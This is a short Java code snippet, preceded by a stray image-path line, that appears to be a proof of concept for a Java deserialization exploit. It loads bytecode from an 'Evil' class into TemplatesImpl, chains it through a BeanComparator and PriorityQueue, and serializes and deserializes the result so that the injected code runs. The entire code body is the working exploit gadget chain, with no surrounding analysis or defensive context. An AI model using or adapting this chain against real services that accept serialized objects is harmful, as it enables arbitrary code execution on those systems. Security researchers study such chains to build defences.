 public static void main(String[] args) throws Exception {
    TemplatesImpl obj = new TemplatesImpl();
    setFieldValue(obj, "_bytecodes", new byte[][]{
            ClassPool.getDefault().get(Evil.class.getName()).toBytecode()
    });
    setFieldValue(obj, "_name", "HelloTemplatesImpl");
    setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());

    final BeanComparator comparator = new BeanComparator();
    final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
    // stub data for replacement later
    queue.add(1);
    queue.add(1);

    setFieldValue(comparator, "property", "outputProperties");
    setFieldValue(queue, "queue", new Object[]{obj, obj});

    ByteArrayOutputStream barr = new ByteArrayOutputStream();
    ObjectOutputStream oos = new ObjectOutputStream(barr);
    oos.writeObject(queue);
    oos.close();

    System.out.println(barr);
    ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
    Object o = (Object)ois.readObject();
}